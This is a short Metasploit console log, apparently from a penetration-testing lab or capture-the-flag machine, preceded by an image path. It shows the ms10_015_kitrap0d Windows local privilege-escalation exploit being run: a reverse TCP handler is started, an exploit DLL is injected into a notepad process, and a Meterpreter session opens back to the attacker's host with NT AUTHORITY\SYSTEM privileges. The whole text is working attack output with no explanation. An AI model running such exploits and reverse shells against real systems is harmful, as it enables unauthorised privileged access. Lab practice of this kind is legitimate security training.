 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.3:4445
[*] Launching notepad to host the exploit...
[+] Process 1812 launched.
[*] Reflectively injecting the exploit DLL into 1812...
[*] Injecting exploit into 1812 ...
[*] Exploit injected. Injecting payload into 1812...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.16.3:4445 -> 10.10.10.5:49161) at 2021-10-05 13:36:13 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >